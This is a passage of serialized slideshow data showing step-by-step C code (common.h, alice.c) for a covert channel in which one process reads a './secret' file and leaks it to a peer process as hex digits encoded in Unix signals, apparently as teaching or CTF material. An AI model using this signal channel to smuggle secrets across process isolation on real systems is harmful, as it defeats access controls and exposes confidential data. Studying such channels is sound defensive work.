}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // 未完待续",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c"],active:"alice.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"true",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  switch",props:{style:{color:"#859900"}}},{content:" (val) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"00",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG00);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"01",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG01);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG10);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    case 0b",props:{style:{color:"#859900"}}},{content:"11",props:{style:{color:"#D33682"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      kill",props:{style:{color:"#268BD2"}}},{content:"(pid, SIG11);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    default",props:{style:{color:"#859900"}}},{content:":",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      break",props:{style:{color:"#859900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"send_hex",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" hex) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" low ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:"& 0b",props:{style:{color:"#859900"}}},{content:"0011",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" high ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" hex ",props:{style:{color:"#657B83"}}},{content:">> ",props:{style:{color:"#859900"}}},{content:"2",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send low first",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(low);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  send_half_hex",props:{style:{color:"#268BD2"}}},{content:"(high);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  usleep",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"100",props:{style:{color:"#D33682"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"int ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"main",props:{style:{color:"#268BD2"}}},{content:"() {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // register actions",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  struct",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sigaction act ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:"};",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_sigaction ",props:{style:{color:"#268BD2"}}},{content:"= &",props:{style:{color:"#859900"}}},{content:"handler;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  act",props:{style:{color:"#268BD2"}}},{content:".",props:{style:{color:"#657B83"}}},{content:"sa_flags ",props:{style:{color:"#268BD2"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" SA_SIGINFO;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"0 ",props:{style:{color:"#D33682"}}},{content:"!= ",props:{style:{color:"#859900"}}},{content:"sigaction",props:{style:{color:"#268BD2"}}},{content:"(SIGWINCH, ",props:{style:{color:"#657B83"}}},{content:"&",props:{style:{color:"#859900"}}},{content:"act, ",props:{style:{color:"#657B83"}}},{content:"NULL",props:{style:{color:"#B58900"}}},{content:")) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    return -",props:{style:{color:"#859900"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // read secret",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  FILE",props:{style:{color:"#657B83"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" file;",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  file ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"fopen",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"./secret"',props:{style:{color:"#2AA198"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:'"r"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}},{content:"  // assume success",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  fread",props:{style:{color:"#268BD2"}}},{content:"(buffer, ",props:{style:{color:"#657B83"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:", ",props:{style:{color:"#657B83"}}},{content:"1",props:{style:{color:"#D33682"}}},{content:", file);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"Read"',props:{style:{color:"#2AA198"}}},{content:");",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // wait for bob",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  while",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"!",props:{style:{color:"#859900"}}},{content:"start) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // do nothing",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  // send data",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"  for",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" i ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:", hex; i ",props:{style:{color:"#657B83"}}},{content:"< ",props:{style:{color:"#859900"}}},{content:"64",props:{style:{color:"#D33682"}}},{content:"; i",props:{style:{color:"#657B83"}}},{content:"++",props:{style:{color:"#859900"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    // get the hex digit",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"    char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" buffer[i];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (",props:{style:{color:"#657B83"}}},{content:"isalpha",props:{style:{color:"#268BD2"}}},{content:"(ch)) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'a' ",props:{style:{color:"#2AA198"}}},{content:"+ ",props:{style:{color:"#859900"}}},{content:"10",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    } ",props:{style:{color:"#657B83"}}},{content:"else",props:{style:{color:"#859900"}}},{content:" {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      hex ",props:{style:{color:"#657B83"}}},{content:"=",props:{style:{color:"#859900"}}},{content:" ch ",props:{style:{color:"#657B83"}}},{content:"- ",props:{style:{color:"#859900"}}},{content:"'0'",props:{style:{color:"#2AA198"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    printf",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:'"send hex ',props:{style:{color:"#2AA198"}}},{content:"%d\\n",props:{style:{color:"#CB4B16"}}},{content:'"',props:{style:{color:"#2AA198"}}},{content:", hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    fflush",props:{style:{color:"#268BD2"}}},{content:"(stdout);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    send_hex",props:{style:{color:"#268BD2"}}},{content:"(hex);",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  }",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  return ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"}",props:{style:{color:"#657B83"}}}]}],lang:"c"},annotations:[]}]},{northPanel:{tabs:["common.h","alice.c","bob.c"],active:"bob.c",heightRatio:1},southPanel:void 0,files:[{name:"common.h",focus:"",code:{lines:[{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_START ",props:{style:{color:"#268BD2"}}},{content:"10",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"PID_END ",props:{style:{color:"#268BD2"}}},{content:"500",props:{style:{color:"#D33682"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"// to send one hex digit 0bxyzw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send zw",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"// send xy",props:{style:{color:"#93A1A1",fontStyle:"italic"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG00",props:{style:{color:"#268BD2"}}},{content:" SIGUSR1",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG01",props:{style:{color:"#268BD2"}}},{content:" SIGUSR2",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG10",props:{style:{color:"#268BD2"}}},{content:" SIGURG",props:{style:{color:"#B58900"}}}]},{tokens:[{content:"#define ",props:{style:{color:"#859900"}}},{content:"SIG11",props:{style:{color:"#268BD2"}}},{content:" SIGCHLD",props:{style:{color:"#B58900"}}}]}],lang:"c"},annotations:[]},{name:"alice.c",focus:"71:83",code:{lines:[{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<ctype.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<signal.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdbool.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdio.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<stdlib.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<string.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<sys/types.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:"<unistd.h>",props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"#include ",props:{style:{color:"#859900"}}},{content:'"common.h"',props:{style:{color:"#2AA198"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile pid_t",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"volatile bool",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" start ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"false",props:{style:{color:"#B58900"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"char",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" buffer[",props:{style:{color:"#657B83"}}},{content:"65",props:{style:{color:"#D33682"}}},{content:"];",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"void ",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"handler",props:{style:{color:"#268BD2"}}},{content:"(",props:{style:{color:"#657B83"}}},{content:"int",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:" sig, ",props:{style:{color:"#657B83"}}},{content:"siginfo_t*",props:{style:{color:"#859900"}}},{content:" info, ",props:{style:{color:"#657B83"}}},{content:"void",props:{style:{color:"#586E75",fontWeight:"bold"}}},{content:"*",props:{style:{color:"#859900"}}},{content:" context) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"  if",props:{style:{color:"#859900"}}},{content:" (sig ",props:{style:{color:"#657B83"}}},{content:"==",props:{style:{color:"#859900"}}},{content:" SIGWINCH) {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"    if",props:{style:{color:"#859900"}}},{content:" (pid ",props:{style:{color:"#657B83"}}},{content:"== ",props:{style:{color:"#859900"}}},{content:"0",props:{style:{color:"#D33682"}}},{content:") {",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      pid ",props:{style:{color:"#657B83"}}},{content:"= ",props:{style:{color:"#859900"}}},{content:"info",props:{style:{color:"#268BD2"}}},{content:"->",props:{style:{color:"#657B83"}}},{content:"si_pid",props:{style:{color:"#268BD2"}}},{content:";",props:{style:{color:"#657B83"}}}]},{tokens:[{content:"      start ",props:{style:{color:"#657B83"}}},{content:"= 